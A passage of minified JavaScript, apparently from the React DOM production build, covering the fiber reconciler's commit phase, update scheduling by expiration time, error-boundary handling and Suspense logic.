r=t.memoizedProps,i=null!==e?e.memoizedProps:r;e=t.type;var o=t.updateQueue;if(t.updateQueue=null,null!==o){for(n[Sn]=r,"input"===e&&"radio"===r.type&&null!=r.name&&Ee(n,r),ln(e,i),t=ln(e,r),i=0;i<o.length;i+=2){var u=o[i],a=o[i+1];"style"===u?nn(n,a):"dangerouslySetInnerHTML"===u?Ae(n,a):"children"===u?Ue(n,a):ye(n,u,a,t)}switch(e){case"input":Se(n,r);break;case"textarea":Me(n,r);break;case"select":t=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(e=r.value)?Ne(n,!!r.multiple,e,!1):t!==!!r.multiple&&(null!=r.defaultValue?Ne(n,!!r.multiple,r.defaultValue,!0):Ne(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(l(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((t=t.stateNode).hydrate&&(t.hydrate=!1,Lt(t.containerInfo)));case 12:return;case 13:if(n=t,null===t.memoizedState?r=!1:(r=!0,n=t.child,Fu=Ai()),null!==n)e:for(e=n;;){if(5===e.tag)o=e.stateNode,r?"function"==typeof(o=o.style).setProperty?o.setProperty("display","none","important"):o.display="none":(o=e.stateNode,i=null!=(i=e.memoizedProps.style)&&i.hasOwnProperty("display")?i.display:null,o.style.display=tn("display",i));else if(6===e.tag)e.stateNode.nodeValue=r?"":e.memoizedProps;else{if(13===e.tag&&null!==e.memoizedState&&null===e.memoizedState.dehydrated){(o=e.child.sibling).return=e,e=o;continue}if(null!==e.child){e.child.return=e,e=e.child;continue}}if(e===n)break;for(;null===e.sibling;){if(null===e.return||e.return===n)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}return void du(t);case 19:return void du(t);case 17:return}throw Error(l(163))}function du(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new Jl),t.forEach((function(t){var r=wa.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}var pu="function"==typeof WeakMap?WeakMap:Map;function hu(e,t,n){(n=uo(n,null)).tag=3,n.payload={element:null};var r=t.value;return n.callback=function(){Lu||(Lu=!0,Du=r),eu(e,t)},n}function mu(e,t,n){(n=uo(n,null)).tag=3;var r=e.type.getDerivedStateFromError;if("function"==typeof r){var i=t.value;n.payload=function(){return eu(e,t),r(i)}}var o=e.stateNode;return null!==o&&"function"==typeof o.componentDidCatch&&(n.callback=function(){"function"!=typeof r&&(null===ju?ju=new Set([this]):ju.add(this),eu(e,t));var n=t.stack;this.componentDidCatch(t.value,{componentStack:null!==n?n:""})}),n}var vu,yu=Math.ceil,gu=g.ReactCurrentDispatcher,bu=g.ReactCurrentOwner,wu=0,ku=3,xu=4,Tu=0,Eu=null,Su=null,_u=0,Cu=wu,Pu=null,Nu=1073741823,Ou=1073741823,zu=null,Mu=0,Ru=!1,Fu=0,Iu=null,Lu=!1,Du=null,ju=null,Au=!1,Uu=null,Vu=90,Wu=null,Hu=0,Qu=null,$u=0;function Bu(){return 0!=(48&Tu)?1073741821-(Ai()/10|0):0!==$u?$u:$u=1073741821-(Ai()/10|0)}function Ku(e,t,n){if(0==(2&(t=t.mode)))return 1073741823;var r=Ui();if(0==(4&t))return 99===r?1073741823:1073741822;if(0!=(16&Tu))return _u;if(null!==n)e=Ki(e,0|n.timeoutMs||5e3,250);else switch(r){case 99:e=1073741823;break;case 98:e=Ki(e,150,100);break;case 97:case 96:e=Ki(e,5e3,250);break;case 95:e=2;break;default:throw Error(l(326))}return null!==Eu&&e===_u&&--e,e}function qu(e,t){if(50<Hu)throw Hu=0,Qu=null,Error(l(185));if(null!==(e=Yu(e,t))){var n=Ui();1073741823===t?0!=(8&Tu)&&0==(48&Tu)?Ju(e):(Xu(e),0===Tu&&$i()):Xu(e),0==(4&Tu)||98!==n&&99!==n||(null===Wu?Wu=new Map([[e,t]]):(void 0===(n=Wu.get(e))||n>t)&&Wu.set(e,t))}}function Yu(e,t){e.expirationTime<t&&(e.expirationTime=t);var n=e.alternate;null!==n&&n.expirationTime<t&&(n.expirationTime=t);var r=e.return,i=null;if(null===r&&3===e.tag)i=e.stateNode;else for(;null!==r;){if(n=r.alternate,r.childExpirationTime<t&&(r.childExpirationTime=t),null!==n&&n.childExpirationTime<t&&(n.childExpirationTime=t),null===r.return&&3===r.tag){i=r.stateNode;break}r=r.return}return null!==i&&(Eu===i&&(la(t),Cu===xu&&Ra(i,_u)),Fa(i,t)),i}function Gu(e){var t=e.lastExpiredTime;if(0!==t)return t;if(!Ma(e,t=e.firstPendingTime))return t;var n=e.lastPingedTime;return 2>=(e=n>(e=e.nextKnownPendingLevel)?n:e)&&t!==e?0:e}function Xu(e){if(0!==e.lastExpiredTime)e.callbackExpirationTime=1073741823,e.callbackPriority=99,e.callbackNode=Qi(Ju.bind(null,e));else{var t=Gu(e),n=e.callbackNode;if(0===t)null!==n&&(e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90);else{var r=Bu();if(1073741823===t?r=99:1===t||2===t?r=95:r=0>=(r=10*(1073741821-t)-10*(1073741821-r))?99:250>=r?98:5250>=r?97:95,null!==n){var i=e.callbackPriority;if(e.callbackExpirationTime===t&&i>=r)return;n!==Mi&&Ti(n)}e.callbackExpirationTime=t,e.callbackPriority=r,t=1073741823===t?Qi(Ju.bind(null,e)):Hi(r,Zu.bind(null,e),{timeout:10*(1073741821-t)-Ai()}),e.callbackNode=t}}}function Zu(e,t){if($u=0,t)return Ia(e,t=Bu()),Xu(e),null;var n=Gu(e);if(0!==n){if(t=e.callbackNode,0!=(48&Tu))throw Error(l(327));if(ma(),e===Eu&&n===_u||na(e,n),null!==Su){var r=Tu;Tu|=16;for(var i=ia();;)try{aa();break}catch(t){ra(e,t)}if(Ji(),Tu=r,gu.current=i,1===Cu)throw t=Pu,na(e,n),Ra(e,n),Xu(e),t;if(null===Su)switch(i=e.finishedWork=e.current.alternate,e.finishedExpirationTime=n,r=Cu,Eu=null,r){case wu:case 1:throw Error(l(345));case 2:Ia(e,2<n?2:n);break;case ku:if(Ra(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fa(i)),1073741823===Nu&&10<(i=Fu+500-Ai())){if(Ru){var o=e.lastPingedTime;if(0===o||o>=n){e.lastPingedTime=n,na(e,n);break}}if(0!==(o=Gu(e))&&o!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}e.timeoutHandle=bn(da.bind(null,e),i);break}da(e);break;case xu:if(Ra(e,n),n===(r=e.lastSuspendedTime)&&(e.nextKnownPendingLevel=fa(i)),Ru&&(0===(i=e.lastPingedTime)||i>=n)){e.lastPingedTime=n,na(e,n);break}if(0!==(i=Gu(e))&&i!==n)break;if(0!==r&&r!==n){e.lastPingedTime=r;break}if(1073741823!==Ou?r=10*(1073741821-Ou)-Ai():1073741823===Nu?r=0:(r=10*(1073741821-Nu)-5e3,0>(r=(i=Ai())-r)&&(r=0),(n=10*(1073741821-n)-i)<(r=(120>r?120:480>r?480:1080>r?1080:1920>r?1920:3e3>r?3e3:4320>r?4320:1960*yu(r/1960))-r)&&(r=n)),10<r){e.timeoutHandle=bn(da.bind(null,e),r);break}da(e);break;case 5:if(1073741823!==Nu&&null!==zu){o=Nu;var u=zu;if(0>=(r=0|u.busyMinDurationMs)?r=0:(i=0|u.busyDelayMs,r=(o=Ai()-(10*(1073741821-o)-(0|u.timeoutMs||5e3)))<=i?0:i+r-o),10<r){Ra(e,n),e.timeoutHandle=bn(da.bind(null,e),r);break}}da(e);break;default:throw Error(l(329))}if(Xu(e),e.callbackNode===t)return Zu.bind(null,e)}}return null}function Ju(e){var t=e.lastExpiredTime;if(t=0!==t?t:1073741823,0!=(48&Tu))throw Error(l(327));if(ma(),e===Eu&&t===_u||na(e,t),null!==Su){var n=Tu;Tu|=16;for(var r=ia();;)try{ua();break}catch(t){ra(e,t)}if(Ji(),Tu=n,gu.current=r,1===Cu)throw n=Pu,na(e,t),Ra(e,t),Xu(e),n;if(null!==Su)throw Error(l(261));e.finishedWork=e.current.alternate,e.finishedExpirationTime=t,Eu=null,da(e),Xu(e)}return null}function ea(e,t){var n=Tu;Tu|=1;try{return e(t)}finally{0===(Tu=n)&&$i()}}function ta(e,t){var n=Tu;Tu&=-2,Tu|=8;try{return e(t)}finally{0===(Tu=n)&&$i()}}function na(e,t){e.finishedWork=null,e.finishedExpirationTime=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,wn(n)),null!==Su)for(n=Su.return;null!==n;){var r=n;switch(r.tag){case 1:null!=(r=r.type.childContextTypes)&&vi();break;case 3:Ro(),ai(di),ai(fi);break;case 5:Io(r);break;case 4:Ro();break;case 13:case 19:ai(Lo);break;case 10:eo(r)}n=n.return}Eu=e,Su=_a(e.current,null),_u=t,Cu=wu,Pu=null,Ou=Nu=1073741823,zu=null,Mu=0,Ru=!1}function ra(e,t){for(;;){try{if(Ji(),Ao.current=vl,$o)for(var n=Wo.memoizedState;null!==n;){var r=n.queue;null!==r&&(r.pending=null),n=n.next}if(Vo=0,Qo=Ho=Wo=null,$o=!1,null===Su||null===Su.return)return Cu=1,Pu=t,Su=null;e:{var i=e,o=Su.return,l=Su,u=t;if(t=_u,l.effectTag|=2048,l.firstEffect=l.lastEffect=null,null!==u&&"object"==typeof u&&"function"==typeof u.then){var a=u;if(0==(2&l.mode)){var c=l.alternate;c?(l.memoizedState=c.memoizedState,l.expirationTime=c.expirationTime):l.memoizedState=null}var s=0!=(1&Lo.current),f=o;do{var d;if(d=13===f.tag){var p=f.memoizedState;if(null!==p)d=null!==p.dehydrated;else{var h=f.memoizedProps;d=void 0!==h.fallback&&(!0!==h.unstable_avoidThisFallback||!s)}}if(d){var m=f.updateQueue;if(null===m){var v=new Set;v.add(a),f.updateQueue=v}else m.add(a);if(0==(2&f.mode)){if(f.effectTag|=64,l.effectTag&=-2981,1===l.tag)if(null===l.alternate)l.tag=17;else{var y=uo(1073741823,null);y.tag=2,ao(l,y)}l.expirationTime=1073741823;break e}u=void 0,l=t;var g=i.pingCache;if(null===g?(g=i.pingCache=new pu,u=new Set,g.set(a,u)):void 0===(u=g.get(a))&&(u=new Set,g.set(a,u)),!u.has(l)){u.add(l);var b=ba.bind(null,i,a,l);a.then(b,b)}f.effectTag|=4096,f.expirationTime=t;break e}f=f.return}while(null!==f);u=Error((D(l.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+j(l))}5!==Cu&&(Cu=2),u=Zl(u,l),f=o;do{switch(f.tag){case 3:a=u,f.effectTag|=4096,f.expirationTime=t,co(f,hu(f,a,t));break e;case 1:a=u;var w=f.type,k=f.stateNode;if(0==(64&f.effectTag)&&("function"==typeof w.getDerivedStateFromError||null!==k&&"function"==typeof k.componentDidCatch&&(null===ju||!ju.has(k)))){f.effectTag|=4096,f.expirationTime=t,co(f,mu(f,a,t));break e}}f=f.return}while(null!==f)}Su=sa(Su)}catch(e){t=e;continue}break}}function ia(){var e=gu.current;return gu.current=vl,null===e?vl:e}function oa(e,t){e<Nu&&2<e&&(Nu=e),null!==t&&e<Ou&&2<e&&(Ou=e,zu=t)}function la(e){e>Mu&&(Mu=e)}function ua(){for(;null!==Su;)Su=ca(Su)}function aa(){for(;null!==Su&&!Ri();)Su=ca(Su)}function ca(e){var t=vu(e.alternate,e,_u);return e.memoizedProps=e.pendingProps,null===t&&(t=sa(e)),bu.current=null,t}function sa(e){Su=e;do{var t=Su.alternate;if(e=Su.return,0==(2048&Su.effectTag)){if(t=Gl(t,Su,_u),1===_u||1!==Su.childExpirationTime){for(var n=0,r=Su.child;null!==r;){var i=r.expirationTime,o=r.childExpirationTime;i>n&&(n=i),o>n&&(n=o),r=r.sibling}Su.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=Su.firstEffect),null!==Su.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=Su.firstEffect),e.lastEffect=Su.lastEffect),1<Su.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=Su:e.firstEffect=Su,e.lastEffect=Su))}else{if(null!==(t=Xl(Su)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=Su.sibling))return t;Su=e}while(null!==Su);return Cu===wu&&(Cu=5),null}function fa(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function da(e){var t=Ui();return Wi(99,pa.bind(null,e,t)),null}function pa(e,t){do{ma()}while(null!==Uu);if(0!=(48&Tu))throw Error(l(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(l(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=fa(n);if(e.firstPendingTime=i,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===Eu&&(Su=Eu=null,_u=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var o=Tu;Tu|=32,bu.current=null,mn=Bt;var u=pn();if(hn(u)){if("selectionStart"in u)var a={start:u.selectionStart,end:u.selectionEnd};else e:{var c=(a=(a=u.ownerDocument)&&a.defaultView||window).getSelection&&a.getSelection();if(c&&0!==c.rangeCount){a=c.anchorNode;var s=c.anchorOffset,f=c.focusNode;c=c.focusOffset;try{a.nodeType,f.nodeType}catch(e){a=null;break e}var d=0,p=-1,h=-1,m=0,v=0,y=u,g=null;t:for(;;){for(var b;y!==a||0!==s&&3!==y.nodeType||(p=d+s),y!==f||0!==c&&3!==y.nodeType||(h=d+c),3===y.nodeType&&(d+=y.nodeValue.length),null!==(b=y.firstChild);)g=y,y=b;for(;;){if(y===u)break t;if(g===a&&++m===s&&(p=d),g===f&&++v===c&&(h=d),null!==(b=y.nextSibling))break;g=(y=g).parentNode}y=b}a=-1===p||-1===h?null:{start:p,end:h}}else a=null}a=a||{start:0,end:0}}else a=null;vn={activeElementDetached:null,focusedElem:u,selectionRange:a},Bt=!1,Iu=i;do{try{ha()}catch(e){if(null===Iu)throw Error(l(330));ga(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=i;do{try{for(u=e,a=t;null!==Iu;){var w=Iu.effectTag;if(16&w&&Ue(Iu.stateNode,""),128&w){var k=Iu.alternate;if(null!==k){var x=k.ref;null!==x&&("function"==typeof x?x(null):x.current=null)}}switch(1038&w){case 2:cu(Iu),Iu.effectTag&=-3;break;case 6:cu(Iu),Iu.effectTag&=-3,fu(Iu.alternate,Iu);break;case 1024:Iu.effectTag&=-1025;break;case 1028:Iu.effectTag&=-1025,fu(Iu.alternate,Iu);break;case 4:fu(Iu.alternate,Iu);break;case 8:su(u,s=Iu,a),uu(s)}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(l(330));ga(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);if(x=vn,k=pn(),w=x.focusedElem,a=x.selectionRange,k!==w&&w&&w.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(w.ownerDocument.documentElement,w)){null!==a&&hn(w)&&(k=a.start,void 0===(x=a.end)&&(x=k),"selectionStart"in w?(w.selectionStart=k,w.selectionEnd=Math.min(x,w.value.length)):(x=(k=w.ownerDocument||document)&&k.defaultView||window).getSelection&&(x=x.getSelection(),s=w.textContent.length,u=Math.min(a.start,s),a=void 0===a.end?u:Math.min(a.end,s),!x.extend&&u>a&&(s=a,a=u,u=s),s=dn(w,u),f=dn(w,a),s&&f&&(1!==x.rangeCount||x.anchorNode!==s.node||x.anchorOffset!==s.offset||x.focusNode!==f.node||x.focusOffset!==f.offset)&&((k=k.createRange()).setStart(s.node,s.offset),x.removeAllRanges(),u>a?(x.addRange(k),x.extend(f.node,f.offset)):(k.setEnd(f.node,f.offset),x.addRange(k))))),k=[];for(x=w;x=x.parentNode;)1===x.nodeType&&k.push({element:x,left:x.scrollLeft,top:x.scrollTop});for("function"==typeof w.focus&&w.focus(),w=0;w<k.length;w++)(x=k[w]).element.scrollLeft=x.left,x.element.scrollTop=x.top}Bt=!!mn,vn=mn=null,e.current=n,Iu=i;do{try{for(w=e;null!==Iu;){var T=Iu.effectTag;if(36&T&&ou(w,Iu.alternate,Iu),128&T){k=void 0;var E=Iu.ref;if(null!==E){var S=Iu.stateNode;switch(Iu.tag){case 5:k=S;break;default:k=S}"function"==typeof E?E(k):E.current=k}}Iu=Iu.nextEffect}}catch(e){if(null===Iu)throw Error(l(330));ga(Iu,e),Iu=Iu.nextEffect}}while(null!==Iu);Iu=null,Fi(),Tu=o}else e.current=n;if(Au)Au=!1,Uu=e,Vu=t;else for(Iu=i;null!==Iu;)t=Iu.nextEffect,Iu.nextEffect=null,Iu=t;if(0===(t=e.firstPendingTime)&&(ju=null),1073741823===t?e===Qu?Hu++:(Hu=0,Qu=e):Hu=0,"function"==typeof ka&&ka(n.stateNode,r),Xu(e),Lu)throw Lu=!1,e=Du,Du=null,e;return 0!=(8&Tu)||$i(),null}function ha(){for(;null!==Iu;){var e=Iu.effectTag;0!=(256&e)&&nu(Iu.alternate,Iu),0==(512&e)||Au||(Au=!0,Hi(97,(function(){return ma(),null}))),Iu=Iu.nextEffect}}function ma(){if(90!==Vu){var e=97<Vu?97:Vu;return Vu=90,Wi(e,va)}}function va(){if(null===Uu)return!1;var e=Uu;if(Uu=null,0!=(48&Tu))throw Error(l(331));var t=Tu;for(Tu|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:ru(5,n),iu(5,n)}}catch(t){if(null===e)throw Error(l(330));ga(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return Tu=t,$i(),!0}function ya(e,t,n){ao(e,t=hu(e,t=Zl(n,t),1073741823)),null!==(e=Yu(e,1073741823))&&Xu(e)}function ga(e,t){if(3===e.tag)ya(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){ya(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ju||!ju.has(r))){ao(n,e=mu(n,e=Zl(t,e),1073741823)),null!==(n=Yu(n,1073741823))&&Xu(n);break}}n=n.return}}function ba(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),Eu===e&&_u===n?Cu===xu||Cu===ku&&1073741823===Nu&&Ai()-Fu<500?na(e,_u):Ru=!0:Ma(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,Xu(e)))}function wa(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(t=Ku(t=Bu(),e,null)),null!==(e=Yu(e,t))&&Xu(e)}vu=function(e,t,n){var r=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||di.current)Ol=!0;else{if(r<n){switch(Ol=!1,t.tag){case 3:Al(t),Pl();break;case 5:if(Fo(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:mi(t.type)&&bi(t);break;case 4:Mo(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,i=t.type._context,ci(Yi,i._currentValue),i._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?Ql(e,t,n):(ci(Lo,1&Lo.current),null!==(t=ql(e,t,n))?t.sibling:null);ci(Lo,1&Lo.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return Kl(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),ci(Lo,Lo.current),!r)return null}return ql(e,t,n)}Ol=!1}}else Ol=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=hi(t,fi.current),no(t,n),i=qo(null,t,r,e,i,n),t.effectTag|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,mi(r)){var o=!0;bi(t)}else o=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,oo(t);var u=r.getDerivedStateFromProps;"function"==typeof u&&mo(t,r,u,e),i.updater=vo,t.stateNode=i,i._reactInternalFiber=t,wo(t,r,e,n),t=jl(null,t,r,!0,o,n)}else t.tag=0,zl(null,t,i,n),t=t.child;return t;case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then((function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)}),(function(t){0===e._status&&(e._status=2,e._result=t)}))}}(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,o=t.tag=function(e){if("function"==typeof e)return Sa(e)?1:0;if(null!=e){if((e=e.$$typeof)===N)return 11;if(e===M)return 14}return 2}(i),e=qi(i,e),o){case 0:t=Ll(null,t,i,e,n);break e;case 1:t=Dl(null,t,i,e,n);break e;case 11:t=Ml(null,t,i,e,n);break e;case 14:t=Rl(null,t,i,qi(i.type,e),r,n);break e}throw Error(l(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,Ll(e,t,r,i=t.elementType===r?i:qi(r,i),n);case 1:return r=t.type,i=t.pendingProps,Dl(e,t,r,i=t.elementType===r?i:qi(r,i),n);case 3:if(Al(t),r=t.updateQueue,null===e||null===r)throw Error(l(282));if(r=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,lo(e,t),so(t,r,null,n),(r=t.memoizedState.element)===i)Pl(),t=ql(e,t,n);else{if((i=t.stateNode.hydrate)&&(kl=kn(t.stateNode.containerInfo.firstChild),wl=t,i=xl=!0),i)for(n=_o(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else zl(e,t,r,n),Pl();t=t.child}return t;case 5:return Fo(t),null===e&&Sl(t),r=t.type,i=t.pendingProps,o=null!==e?e.memoizedProps:null,u=i.children,gn(r,i)?u=null:null!==o&&gn(r,o)&&(t.effectTag|=16),Il(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(zl(e,t,u,n),t=t.child),t;case 6:return null===e&&Sl(t),null;case 13:return Ql(e,t,n);case 4:return Mo(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=So(t,null,r,n):zl(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,Ml(e,t,r,i=t.elementType===r?i:qi(r,i),n);case 7:return zl(e,t,t.pendingProps,n),t.child;case 8:case 12:return zl(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,u=t.memoizedProps,o=i.value;var a=t.type._context;if(ci(Yi,a._currentValue),a._currentValue=o,null!==u)if(a=u.value,0===(o=Dr(a,o)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(a,o):1073741823))){if(u.children===i.children&&!di.current){t=ql(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var c=a.dependencies;if(null!==c){u=a.child;for(var s=c.firstContext;null!==s;){if(s.context===r&&0!=(s.observedBits&o)){1===a.tag&&((s=uo(n,null)).tag=2,ao(a,s)),a.expirationTime<n&&(a.expirationTime=n),null!==(s=a.alternate)&&s.expirationTime<n&&(s.expirationTime=n),to(a.return,n),c.expirationTime<n&&(c.expirationTime=n);break}s=s.next}}else u=10===a.tag&&a.type===t.type?null:a.child;if(null!==u)u.return=a;else for(u=a;null!==u;){if(u===t){u=null;break}if(null!==(a=u.sibling)){a.return=u.return,u=a;break}u=u.return}a=u}zl(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=(o=t.pendingProps).children,no(t,n),r=r(i=ro(i,o.unstable_observedBits)),t.effectTag|=1,zl(e,t,r,n),t.child;case 14:return o=qi(i=t.type,t.pendingProps),Rl(e,t,i,o=qi(i.type,o),r,n);case 15:return Fl(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:qi(r,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,mi(r)?(e=!0,bi(t)):e=!1,no(t,n),go(t,r,i),wo(t,r,i,n),jl(null,t,r,!0,e,n);case 19:return Kl(e,t,n)}throw Error(l(156,t.tag))};var ka=null,xa=null;function Ta(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Ea(e,t,n,r){return new Ta(e,t,n,r)}function Sa(e){return!(!(e=e.prototype)||!e.isReactComponent)}function _a(e,t){var n=e.alternate;return null===n?((n=Ea(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Ca(e,t,n,r,i,o){var u=2;if(r=e,"function"==typeof e)Sa(e)&&(u=1);else if("string"==typeof e)u=5;else e:switch(e){case T:return Pa(n.children,i,o,t);case P:u=8,i|=7;break;case E:u=8,i|=1;break;case S:return(e=Ea(12,n,t,8|i)).elementType=S,e.type=S,e.expirationTime=o,e;case O:return(e=Ea(13,n,t,i)).type=O,e.elementType=O,e.expirationTime=o,e;case z:return(e=Ea(19,n,t,i)).elementType=z,e.expirationTime=o,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case _:u=10;break e;case C:u=9;break e;case N:u=11;break e;case M:u=14;break e;case R:u=16,r=null;break e;case F:u=22;break e}throw Error(l(130,null==e?e:typeof e,""))}return(t=Ea(u,n,t,i)).elementType=e,t.type=r,t.expirationTime=o,t}function Pa(e,t,n,r){return(e=Ea(7,e,r,t)).expirationTime=n,e}function Na(e,t,n){return(e=Ea(6,e,null,t)).expirationTime=n,e}function Oa(e,t,n){return(t=Ea(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function za(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function Ma(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function Ra(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function Fa(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function Ia(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function La(e,t,n,r){var i=t.current,o=Bu(),u=po.suspense;o=Ku(o,i,u);e:if(n){t:{if(Je(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(l(170));var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(mi(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);throw Error(l(171))}if(1===n.tag){var c=n.type;if(mi(c)){n=gi(n,c,a);break e}}n=a}else n=si;return null===t.context?t.context=n:t.pendingContext=n,(t=uo(o,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),ao(i,t),qu(i,o),o}function Da(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function ja(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function Aa(e,t){ja(e,t),(e=e.alternate)&&ja(e,t)}function Ua(e,t,n){var r=new za(e,t,n=null!=n&&!0===n.hydrate),i=Ea(3,null,null,2===t?7:1===t?3:0);r.current=i,i.stateNode=r,oo(i),e[_n]=r.current,n&&0!==t&&function(e,t){var 